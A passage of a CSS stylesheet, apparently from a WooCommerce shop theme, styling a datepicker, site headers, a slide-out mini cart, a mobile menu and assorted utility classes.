  cursor:pointer;
  padding:.2em .6em .3em .6em;
  width:auto;
  overflow:visible;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }
.ui-datepicker.ui-datepicker-multi { width:auto; }
.ui-datepicker-multi .ui-datepicker-group { float:left; }
.ui-datepicker-multi .ui-datepicker-group table {
  width:95%;
  margin:0 auto .4em;
}
.ui-datepicker-multi-2 .ui-datepicker-group { width:50%; }
.ui-datepicker-multi-3 .ui-datepicker-group { width:33.3%; }
.ui-datepicker-multi-4 .ui-datepicker-group { width:25%; }
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width:0; }
.ui-datepicker-multi .ui-datepicker-buttonpane { clear:left; }
.ui-datepicker-row-break {
  clear:both;
  width:100%;
  font-size:0;
}
.ui-datepicker-rtl { direction:rtl; }
.ui-datepicker-rtl .ui-datepicker-prev {
  right:2px;
  left:auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
  left:2px;
  right:auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
  right:1px;
  left:auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
  left:1px;
  right:auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane { clear:right; }
.ui-datepicker-rtl .ui-datepicker-buttonpane button { float:left; }
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group { float:right; }
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
  border-right-width:0;
  border-left-width:1px;
}
.bt-btn { color:#FFFFFF; }
.bt-color-main { color:#fcbaf8; }
.bt-color-secondary { color:#29af8a; }
.bt-color-light { color:#FFFFFF; }
.bt-color-dark { color:#111111; }
.ro-bg-dark { background-color:#000000; }
.ro-bg-light { background-color:#FFFFFF; }
.ro-bg-trans-light { background-color:#000100; }
.ro-bg-main { background-color:#fcbaf8; }
.ro-bgc-1 { background-color:#0D0D0D; }
.ro-bgc-2 { background-color:#E4E3E3; }
.ro-bgc-3 { background-color:#FCFCFC; }
.ro-bgc-4 { background-color:#FAFAFA; }
.ro-bgc-5 { background-color:#FBFBFB; }
.ro-bgc-6 { background-color:#FFFFFF; }
.ro-bgc-trans-1 { background-color:#000100; }
.ro-bgc-trans-2 { background-color:#000100; }
.ro-bgc-trans-3 { background-color:#000100; }
.ro-bgc-trans-4 { background-color:#000100; }
.ro-bgc-trans-5 { background-color:#000100; }
.ro-bg-lightgray { background-color:#E5E1E1; }
.jws-action {
  display:-webkit-flex;
  display:-ms-flexbox;
  display:-webkit-box;
  display:flex;
}
#jws_header {
  /*--------------
        Header 3
   -----------------*/
  /*-------------
        Header 2
    --------------*/
}
#jws_header.jws-header-v3 .mobimenu { z-index:99 !important; }
#jws_header.jws-header-v3 .is-sticky .mobimenu {
  -webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.1);
  -moz-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.1);
  box-shadow:1px 1px 4px 0 rgba(0,0,0,0.1);
  background:#ffffff;
}
#jws_header.jws-header-v3 .right-header { padding-right:64px; }
#jws_header.jws-header-v4 .jws-branding, #jws_header.jws-header-v2 .jws-branding { margin-left:15px; }
#jws_header.jws-header-v4 .custom-menu, #jws_header.jws-header-v2 .custom-menu { position:relative !important; }
#jws_header.jws-header-v4 .custom-menu .sub-menu-dropdown, #jws_header.jws-header-v2 .custom-menu .sub-menu-dropdown {
  left:-50% !important;
  transform:translateX(-50%) !important;
  -webkit-transform:translateX(-50%) !important;
}
#jws_header.jws-header-v3 .ml, #jws_header.jws-header-v4 .ml { margin-left:18px; }
#jws_header.jws-header-v3 .jws-icon-cart, #jws_header.jws-header-v4 .jws-icon-cart { padding:0 !important; }
#jws_header.jws-header-v3 .jws-my-account > a > span, #jws_header.jws-header-v3 .jws-icon-cart > a > span, #jws_header.jws-header-v4 .jws-my-account > a > span, #jws_header.jws-header-v4 .jws-icon-cart > a > span { display:none; }
#jws_header.jws-header-v2 .jws-action .ml { margin-left:17px; }
#jws_header.jws-header-v2 .jws-action .jws-my-account span { display:none; }
#jws_header.jws-header-v2 .jws-action .jws-icon-cart { padding:0; }
#jws_header.jws-header-v2 .jws-action .jws-icon-cart > a >span { display:none; }
#jws_header .right-header {
  height:82px;
  align-items:center;
  -webkit-box-align:center;
  vertical-align:middle;
  text-transform:uppercase;
  font-weight:400;
}
#jws_header .top-bar {
  font-size:12px;
  padding:7px 69px;
}
#jws_header .top-bar .header-contact strong { border-bottom:1px solid #656565; }
#jws_header .top-bar i { margin-right:10px; }
#jws_header .top-bar span { margin-right:25px; }
#jws_header .top-bar span:last-child { margin-right:0px; }
#jws_header .top-bar .header-currency form { position:relative; }
#jws_header .top-bar .header-currency form:after {
  content:"\f0d7";
  position:absolute;
  top:2px;
  right:0;
  font-family:FontAwesome;
}
#jws_header .top-bar .header-currency form select {
  font-size:12px;
  line-height:16px;
  background:none;
  border:none;
  outline:none;
  text-align:right;
  box-sizing:content-box;
  padding:5px 0;
  padding:2px 10px;
  -webkit-appearance:none;
  -moz-appearance:none;
  -ms-appearance:none;
  -o-appearance:none;
  appearance:none;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-thumbnail-wrap { position:relative; }
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item.loading .jws-cart-panel-thumbnail-wrap .remove {
  position:absolute;
  top:50%;
  left:50%;
  transform:translate(-50%,-50%);
  width:100%;
  height:100%;
  background:rgba(0,0,0,0.7);
  color:#ffffff;
  line-height:83px;
  text-align:center;
  font-size:36px;
  opacity:1;
  transition:0.3s all;
  -webkit-transition:0.3s all;
  backface-visibility:hidden;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item.loading .jws-cart-panel-thumbnail-wrap:after {
  top:42%;
  z-index:2;
  position:absolute;
  opacity:1;
  left:42%;
  visibility:visible;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out;
  content:" ";
  width:15px;
  height:15px;
  display:inline-block;
  vertical-align:middle;
  border:2px solid #ffffff;
  border-radius:50%;
  border-right-color:transparent !important;
  -webkit-animation:load-spin 450ms infinite linear;
  animation:load-spin 450ms infinite linear;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item.loading .jws-cart-panel-thumbnail-wrap .remove .pe-7s-close { display:none; }
.jws-mini-cart { right:-320px; }
.widget-panel-open  .jws-mini-cart {
  right:0;
  height:auto;
}
.jws-push-menu {
  transition:all .5s cubic-bezier(0.7,0,0.3,1) 0s;
  max-width:380px;
  height:auto;
  padding-bottom:0;
  position:fixed;
  right:-100%;
  z-index:2001;
  width:100%;
  overflow-y:auto;
  background:#fff;
  -webkit-transition:all .5s cubic-bezier(0.7,0,0.3,1) 0s;
  top:0;
  padding-top:30px;
}
.jws-push-menu .title {
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-align:center;
  -webkit-align-items:center;
  -ms-flex-align:center;
  align-items:center;
  -webkit-box-pack:justify;
  -webkit-justify-content:space-between;
  -ms-flex-pack:justify;
  justify-content:space-between;
  border-bottom:1px solid #929292;
  margin:0;
  font-weight:400;
  font-size:18px;
  text-align:left;
  max-width:160px;
  letter-spacing:2px;
  margin-left:30px;
  margin-bottom:28px;
}
.jws-push-menu .title i {
  font-size:45px;
  position:absolute;
  top:19px;
  right:15px;
  cursor:pointer;
}
.jws-push-menu .widget_shopping_cart_content .shipping {
  font-size:12px;
  font-weight:600;
  padding:0px 30px;
  margin-bottom:25px;
  letter-spacing:1px;
  display:inline-block;
}
.jws-push-menu .widget_shopping_cart_content .shipping i { margin-right:10px; }
.jws-push-menu .widget_shopping_cart_content .shipping-emtry {
  font-size:12px;
  color:#A40000;
  font-weight:600;
  padding:0px 30px;
  margin-bottom:25px;
  letter-spacing:1px;
  display:none;
}
.jws-push-menu .widget_shopping_cart_content .shipping-emtry i { margin-right:10px; }
.jws-push-menu .widget_shopping_cart_content .edit-cart {
  background:none;
  font-size:12px;
  font-weight:600;
  margin-bottom:25px;
  letter-spacing:1px;
  border-bottom:1px solid;
}
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-list-wrap { margin-bottom:25px; }
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__total.total {
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-align:center;
  -webkit-align-items:center;
  -ms-flex-align:center;
  align-items:center;
  -webkit-box-pack:justify;
  -webkit-justify-content:space-between;
  -ms-flex-pack:justify;
  justify-content:space-between;
  background:#f6f4f4;
  padding:13px 30px;
  margin:0;
  font-size:12px;
  text-transform:uppercase;
  font-weight:500;
}
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__total.total strong { font-weight:500; }
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__buttons.buttons { margin-bottom:0px; }
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__buttons.buttons a {
  position:relative;
  display:block;
  padding:13px 30px;
  color:#fff;
  font-size:14px;
  letter-spacing:0.7px;
  text-transform:uppercase;
  text-align:center;
  margin-bottom:0px;
  font-weight:500;
}
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__buttons.buttons:hover a { background:#000000; }
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-quantity-pricing .jws-quantity-wrap label { display:none; }
.jws-push-menu .widget_shopping_cart_content .cart_list {
  max-height:350px;
  overflow:auto;
}
.jws-push-menu .widget_shopping_cart_content .cart_list::-webkit-scrollbar-track {
  -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);
  background-color:#F5F5F5;
}
.jws-push-menu .widget_shopping_cart_content .cart_list::-webkit-scrollbar {
  width:6px;
  background-color:#F5F5F5;
}
.jws-push-menu .widget_shopping_cart_content .cart_list::-webkit-scrollbar-thumb { background-color:#000000; }
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item {
  border:1px solid #dcdcdc;
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-flex-wrap:wrap;
  -ms-flex-wrap:wrap;
  flex-wrap:wrap;
  -webkit-box-align:center;
  -webkit-align-items:center;
  -ms-flex-align:center;
  align-items:center;
  -webkit-box-pack:justify;
  -webkit-justify-content:space-between;
  -ms-flex-pack:justify;
  justify-content:space-between;
  margin:10px 30px;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-item-thumbnail {
  width:65px;
  max-width:65px;
  -webkit-flex-basis:65px;
  -ms-flex-preferred-size:65px;
  flex-basis:65px;
  position:relative;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-item-thumbnail .remove {
  position:absolute;
  top:50%;
  left:50%;
  transform:translate(-50%,-50%);
  width:100%;
  height:100%;
  background:rgba(0,0,0,0.7);
  color:#ffffff;
  line-height:83px;
  text-align:center;
  font-size:36px;
  opacity:0;
  transition:0.3s all;
  -webkit-transition:0.3s all;
  backface-visibility:hidden;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-item-details {
  max-width:200px;
  width:auto;
  -webkit-box-flex:1;
  -webkit-flex:1;
  -ms-flex:1;
  flex:1;
  padding-left:25px;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-item-details .jws-cart-panel-product-title {
  font-size:11px;
  line-height:15px;
  display:block;
  margin-bottom:5px;
  width:90%;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-item-details .jws-cart-panel-item-price { margin-top:-8px; }
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-item-details .woocommerce-Price-amount.amount { font-size:9px; }
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax {
  width:63px;
  max-width:63px;
  -webkit-flex-basis:63px;
  -ms-flex-preferred-size:63px;
  flex-basis:63px;
  border:solid 1px #e8e8e8;
  position:relative;
  text-align:center;
  margin-right:15px;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .input-text {
  width:35px;
  height:25px;
  border-radius:1px;
  border:none;
  font-size:10px;
  letter-spacing:1px;
  text-indent:15px;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity input[type=number]::-webkit-inner-spin-button, .jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance:none;
  margin:0;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity input[type=number] { -moz-appearance:textfield; }
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font {
  font-size:10px;
  line-height:24px;
  width:24px;
  vertical-align:top;
  -webkit-transition:color 0.2s ease;
  transition:color 0.2s ease;
  font-size:12px;
  position:absolute;
  right:0px;
  cursor:pointer;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font:hover { color:#000000; }
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font:before { position:absolute; }
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font.jws-qty-minus {
  top:14%;
  left:-8px;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font.jws-qty-minus:before { content:"-"; }
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font.jws-qty-plus { top:12%; }
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font.jws-qty-plus:before { content:"+"; }
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item:hover .jws-cart-panel-thumbnail-wrap .remove { opacity:1; }
.mask-overlay {
  content:'';
  position:fixed;
  background:rgba(0,0,0,0.8);
  left:0;
  top:0;
  width:100%;
  height:100%;
  z-index:999;
}
.menu-sidebar-fixed {
  background:#ffffff;
  position:fixed;
  top:0;
  right:-600px;
  width:490px;
  height:100%;
  min-height:100%;
  padding:39px 24px 36px;
  background-color:#fff;
  overflow:auto;
  visibility:hidden;
  z-index:9999;
  -webkit-backface-visibility:hidden;
  box-sizing:border-box;
  box-shadow:-1px 0 4px 0 rgba(0,0,0,0.1);
  transition:all .5s cubic-bezier(0.7,0,0.3,1) 0s;
  -webkit-transition:all .5s cubic-bezier(0.7,0,0.3,1) 0s;
}
.menu-sidebar-fixed.active {
  right:0;
  visibility:visible;
}
.menu-sidebar-fixed .pe-7s-close {
  font-size:48px;
  color:#252525;
  text-align:right;
  width:100%;
  font-weight:600;
  cursor:pointer;
}
.menu-sidebar-fixed .menu-content .menu-top .logo p {
  color:#000000;
  margin-bottom:51px;
}
.menu-sidebar-fixed .menu-content .menu-top .logo h3 {
  margin-top:0;
  margin-bottom:36px;
}
.menu-sidebar-fixed .menu-content .menu-top .logo h3 a {
  font-size:36px;
  font-weight:600;
}
.menu-sidebar-fixed .menu-content .menu-bottom {
  position:absolute;
  bottom:100px;
  text-align:center;
  width:100%;
  left:0;
}
.menu-sidebar-fixed .menu-content .menu-bottom .widget_social-widget .widget-title {
  color:#000000;
  font-weight:600;
  position:relative;
  width:18%;
  margin:0 auto;
  margin-bottom:15px;
  font-size:14px;
}
.menu-sidebar-fixed .menu-content .menu-bottom .widget_social-widget .widget-title:before, .menu-sidebar-fixed .menu-content .menu-bottom .widget_social-widget .widget-title:after {
  width:90px;
  height:2px;
  background:#d7d7d7;
  content:"";
  position:absolute;
  top:50%;
}
.menu-sidebar-fixed .menu-content .menu-bottom .widget_social-widget .widget-title:before { left:-90px; }
.menu-sidebar-fixed .menu-content .menu-bottom .widget_social-widget .widget-title:after { right:-90px; }
.menu-sidebar-fixed .menu-content .menu-bottom .social-wrap ul li {
  display:inline-block;
  margin:0 8px;
}
.menu-sidebar-fixed .blog-instagram-feed-widget { margin-bottom:25px; }
.menu-sidebar-fixed .blog-instagram-feed-widget li {
  display:inline-block;
  width:20%;
  margin:5px 10px;
}
.blog-instagram-feed-widget { margin-bottom:25px; }
.blog-instagram-feed-widget li a {
  display:block;
  position:relative;
  overflow:hidden;
}
.blog-instagram-feed-widget li a:after {
  position:absolute;
  width:100%;
  height:100%;
  top:0;
  left:0;
  background:rgba(0,0,0,0.5);
  transition:0.2s all;
  opacity:0;
  content:"";
}
.blog-instagram-feed-widget li a:before {
  position:absolute;
  font:normal normal normal 14px/1 FontAwesome;
  content:"\f16d";
  top:50%;
  left:50%;
  color:#d7d7d7;
  font-size:24px;
  transition:0.2s all;
  opacity:0;
  transform:translate(-50%,-50%);
  z-index:1;
}
.blog-instagram-feed-widget li a:hover:after, .blog-instagram-feed-widget li a:hover:before { opacity:1; }
.mainmenu-area {
  width:100%;
  z-index:99 !important;
}
.is-sticky .mainmenu-area {
  -webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.1);
  -moz-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.1);
  box-shadow:1px 1px 4px 0 rgba(0,0,0,0.1);
}
.alg_currency_select {
  border:none;
  outline:none;
}
.alg_currency_select option {
  color:#252525;
  transition:0.3s all;
}
.alg_currency_select option:hover { background:#252525; }
.Magic360-container > a > span { display:none !important; }
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav { float:none; }
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li {
  display:inline-block;
  float:none;
}
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-position-full { position:initial; }
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-position-right > .sub-menu-dropdown {
  right:0;
  left:initial;
}
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-position-right > .sub-menu-dropdown .container { width:100%; }
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-position-left > .sub-menu-dropdown .container { width:100%; }
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > a {
  line-height:82px;
  padding-top:0;
  padding-bottom:0;
  background:none;
}
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-design-standard .sub-menu-dropdown { visibility:hidden; }
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-design-standard .sub-menu-dropdown .sub-menu, #jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-design-standard .sub-menu-dropdown .megasub {
  opacity:0;
  visibility:hidden;
  transform:translatey(15px);
  -webkit-transform:translatey(15px);
  transition:0.3s all;
  -webkit-transition:0.3s all;
}
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-design-standard:hover > .sub-menu-dropdown { visibility:visible; }
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-design-standard:hover > .sub-menu-dropdown > .sub-menu, #jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-design-standard:hover > .sub-menu-dropdown > .megasub {
  opacity:1;
  visibility:visible;
  transform:translatey(0px);
  -webkit-transform:translatey(0px);
}
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-design-mega_menu .sub-menu-dropdown { visibility:hidden; }
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-design-mega_menu .sub-menu-dropdown > .sub-menu, #jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-design-mega_menu .sub-menu-dropdown > .megasub {
  visibility:hidden;
  opacity:0;
  transition:0.3s all;
  transform:translatey(15px);
  -webkit-transform:translatey(15px);
}
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-design-mega_menu .sub-menu-dropdown .sub-menu a {
  display:block;
  text-align:left;
}
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-design-mega_menu:hover > .sub-menu-dropdown { visibility:visible; }
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-design-mega_menu:hover > .sub-menu-dropdown .sub-menu, #jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li.menu-item-design-mega_menu:hover > .sub-menu-dropdown .megasub {
  opacity:1;
  visibility:visible;
  display:block;
  transform:translatey(0px);
  -webkit-transform:translatey(0px);
}
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown {
  position:absolute;
  z-index:999;
  left:0;
}
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown .vc_row { margin:0; }
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown p { margin:0; }
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown li:last-child a, #jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown p:last-child a, #jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown a { border:none; }
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown .sub-menu a {
  font-size:12px;
  padding:10px 0px 10px 0px;
  border-width:0px 0px 1px 0px;
  border-style:solid;
  border-color:#dcdcdd;
  display:block;
  text-align:left;
}
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown.sub_standard .sub-menu {
  width:auto !important;
  margin:0;
  border-width:0px 0px 1px 0px;
  border-style:solid;
  box-shadow:0px 5px 12px 0px rgba(0,0,0,0);
  background:#ffffff;
  min-width:200px;
  border-color:#858585;
  list-style-type: none;
}
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown.sub_standard .sub-menu li {
  position:relative;
  padding:0px 21px 0px 17px;
}
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown.sub_standard .sub-menu li:hover > .sub-sub-menu {
  opacity:1;
  visibility:visible;
  transform:translatey(0px);
  -webkit-transform:translatey(0px);
}
#jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown.sub_standard .sub-sub-menu {
  width:100%;
  margin:0;
  padding:0px 21px 0px 17px;
  border-width:0px 0px 1px 0px;
  border-style:solid;
  box-shadow:0px 5px 12px 0px rgba(0,0,0,0);
  background:#ffffff;
  min-width:200px;
  border-color:#858585;
  position:absolute;
  left:100%;
  opacity:0;
  visibility:hidden;
  top:0;
  transition:0.3s all;
  transform:translatey(15px);
  -webkit-transform:translatey(15px);
  list-style-type: none;
}
.position_fix { position:initial; }
.view-all {
  position:absolute;
  top:15px;
  right:0;
}
.button_menu {
  position:absolute;
  right:20px;
  color:#000000;
  top:50%;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  font-size:18px;
}
.mobile_menu {
  position:fixed;
  width:260px;
  height:100%;
  background:#ffffff;
  z-index:999999;
  box-shadow:0 0 7px rgba(0,0,0,0.1);
  top:0;
  left:0;
  transform:translatex(-300px);
  -webkit-transform:translatex(-300px);
  transition:0.4s all;
  -webkit-transition:0.4s all;
  overflow:auto;
}
.mobile_menu .logo-center .jws-branding {
  padding:20px 0;
  margin:0 auto !important;
  text-align:center;
}
.mobile_menu .navbar-nav {
  float:none;
  margin:0;
}
.mobile_menu .navbar-nav > li:first-child > a { border-top:1px solid #ebebeb; }
.mobile_menu .navbar-nav li {
  float:none;
  display:block;
  position:relative;
}
.mobile_menu .navbar-nav li .sub-sub-menu, .mobile_menu .navbar-nav li .sub-menu {
  display:none;
  background:#fafafa;
}
.mobile_menu .navbar-nav li a {
  padding:15px;
  background:none;
  display:block;
  padding-top:12px;
  padding-bottom:12px;
  padding-right:15px;
  padding-left:15px;
  font-size:16px;
  line-height:26px;
  overflow-x:hidden;
  letter-spacing:.3px;
  text-transform:uppercase;
  color:#000000;
  border-bottom:1px solid #ebebeb;
}
.open-mobile-menu .mobile_menu {
  transform:translatex(0px);
  -webkit-transform:translatex(0px);
}
.open-mobile-menu .mobile-overplay {
  opacity:0.5;
  visibility:visible;
}
.mobile-overplay {
  position:fixed;
  width:100%;
  height:100%;
  background:#000000;
  top:0;
  left:0;
  transition:0.4s all;
  -webkit-transition:0.4s all;
  opacity:0;
  visibility:hidden;
  z-index:1;
}
@media (max-width: 991px) {
  .sticky-wrapper { position:relative; }
}
.mobile_menu .icon-sub-menu {
  position:absolute;
  top:0;
  right:0;
  height:49px;
  width:49px;
  padding-right:0;
  border-left:1px solid #ebebeb;
  cursor:pointer;
  padding-right:18px;
}
.mobile_menu .icon-sub-menu:after, .mobile_menu .icon-sub-menu:before {
  content:" ";
  position:absolute;
  right:0px;
  top:50%;
  margin-top:-1px;
  width:12px;
  height:2px;
  display:inline-block;
  background-color:#000000;
  -webkit-transition:background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  -moz-transition:background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  -o-transition:background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  transition:background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
}
.mobile_menu .icon-sub-menu:after, .mobile_menu .icon-sub-menu:before {
  right:50%;
  margin-right:-5px;
}
.mobile_menu .icon-sub-menu:after {
  transform:translateX(-4px) rotate(50deg);
  -webkit-transform:translateX(-4px) rotate(50deg);
  -moz-transform:translateX(-4px) rotate(50deg);
  -o-transform:translateX(-4px) rotate(50deg);
  -ms-transform:translateX(-4px) rotate(50deg);
  -sand-transform:translateX(-4px) rotate(50deg);
}
.mobile_menu .icon-sub-menu:before {
  transform:translateX(3px) rotate(-50deg);
  -webkit-transform:translateX(3px) rotate(-50deg);
  -moz-transform:translateX(3px) rotate(-50deg);
  -o-transform:translateX(3px) rotate(-50deg);
  -ms-transform:translateX(3px) rotate(-50deg);
  -sand-transform:translateX(3px) rotate(-50deg);
}
.mobile_menu .icon-sub-menu.up-icon:before {
  transform:rotate(-45deg);
  -webkit-transform:rotate(-45deg);
  -moz-transform:rotate(-45deg);
  -o-transform:rotate(-45deg);
  -ms-transform:rotate(-45deg);
  -sand-transform:rotate(-45deg);
}
.mobile_menu .icon-sub-menu.up-icon:after {
  transform:rotate(45deg);
  -webkit-transform:rotate(45deg);
  -moz-transform:rotate(45deg);
  -o-transform:rotate(45deg);
  -ms-transform:rotate(45deg);
  -sand-transform:rotate(45deg);
}
html.active { overflow:hidden; }
.modal-open { overflow:auto; }
.main-content, #jws-main { overflow:hidden; }
a:hover, a:focus { color:#252525; }
a, button {
  -webkit-transition:.2s ease-out;
  -moz-transition:.2s ease-out;
  transition:.2s ease-out;
}
.woocommerce div.product .content-product-left .product-images-content.bottom .woocommerce-product-gallery img {
  -webkit-transition:.0s ease-out;
  -moz-transition:.0s ease-out;
  transition:.0s ease-out;
}
.grid-sizer.size-2 { width:16.666%; }
.acount-tt { display:inline-block !important; }
.grid-sizer.size-3 { width:24.99%; }
.grid-sizer.size-4 { width:33.3333333333333333333333%; }
.grid-sizer.size-20 { width:20%; }
.grid-sizer.size-6 { width:50%; }
.grid-sizer.size-12 { width:100%; }
body { line-height:25px; }
@media (min-width: 992px) {
  .col-md-20 { width:20%; }
  .col-md-40 { width:40%; }
}
.container100 .container { width:100%; }
.my_product_price { padding:15px 0px !important; }
.mCSB_container { padding-top:22px; }
.my_product_price, .mCSB_container, .my_product_title_inner { font-family:"Poppins"; }
.zindex { z-index:1; }
.background-parallax { background-attachment:fixed; }
.popup-signup { padding:30px 30px 45px 30px; }
.layout-3 .hidden-ct { display:none; }
.alignleft {
  float:left;
  display:block;
  margin-top:3px;
  margin-bottom:20px;
  margin-right:25px;
}
ins { text-decoration:none; }
@media (min-width: 992px) {
  #quick-view-modal .ct-lg.col-md-3 { width:50%; }
}
@media (min-width: 768px) {
  .container-in-full .no-container { width:750px; }
}
@media (min-width: 992px) {
  .container-in-full .no-container { width:970px; }
}
@media (min-width: 1200px) {
  .container-in-full .no-container { width:1170px; }
}
.container-in-full .no-container {
  padding-right:15px;
  padding-left:15px;
  margin-right:auto;
  margin-left:auto;
}
abbr[title] {
  border-bottom:none !important;
  cursor:inherit !important;
  text-decoration:none !important;
}
a:focus {
  outline:none;
  outline-offset:initial;
}
ul, ol {
  list-style-type:none;
  padding:0;
  margin:0;
}
.l_p_1px { letter-spacing:1px; }
.l_p_0-3px { letter-spacing:0.3px; }
.flr { float:right; }
.type2 { display:none; }
.fz24 { font-size:24px; }
input, textarea, button { outline:none !important; }
.midde { vertical-align:middle; }
span.wpcf7-not-valid-tip { color:#AF7D27; }
div.wpcf7-validation-errors { border:2px solid #E0B252; }
.ml { margin-left:8px; }
.rela { position:relative; }
.row-same-height {
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-flex:0 1 auto;
  -ms-flex:0 1 auto;
  -webkit-box-flex:0;
  flex:0 1 auto;
  -webkit-flex-direction:row;
  -ms-flex-direction:row;
  -webkit-box-orient:horizontal;
  -webkit-box-direction:normal;
  flex-direction:row;
  -webkit-flex-wrap:wrap;
  -ms-flex-wrap:wrap;
  flex-wrap:wrap;
}
#yith-wcwl-popup-message {
  color:#252525;
  font-weight:600;
  border-radius:0;
  border:none;
